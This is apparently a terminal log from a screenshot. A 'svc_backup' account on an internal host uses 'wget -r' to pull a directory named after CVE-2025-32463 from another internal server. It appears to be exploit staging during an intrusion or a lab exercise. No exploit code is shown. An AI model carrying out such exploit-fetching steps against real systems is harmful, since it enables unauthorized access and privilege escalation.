 svc_backup@ip-172-16-5-231:~$ wget -r 10.0.5.109/CVE-2025-32463
--2026-02-18 20:35:32--  http://10.0.5.109/CVE-2025-32463
Connecting to 10.0.5.109:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /CVE-2025-32463/ [following]
--2026-02-18 20:35:32--  http://10.0.5.109/CVE-2025-32463/
Connecting to 10.0.5.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 422 [text/html]
Saving to: ‘10.0.5.109/CVE-2025-32463’
10.0.5.109/CVE-2025-32463                                   100%[======================================================
2026-02-18 20:35:32 (45.6 MB/s) - ‘10.0.5.109/CVE-2025-32463’ saved [422/422]
Loading robots.txt; please ignore errors.
--2026-02-18 20:35:32--  http://10.0.5.109/robots.txt
Connecting to 10.0.5.109:80... connected.
HTTP request sent, awaiting response... 404 File not found
2026-02-18 20:35:32 ERROR 404: File not found.
pathconf: Not a directory
pathconf: Not a directory
--2026-02-18 20:35:32--  http://10.0.5.109/CVE-2025-32463/.git/
Connecting to 10.0.5.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 609 [text/html]
10.0.5.109/CVE-2025-32463/.git: Not a directory
10.0.5.109/CVE-2025-32463/.git/index.html: Not a directory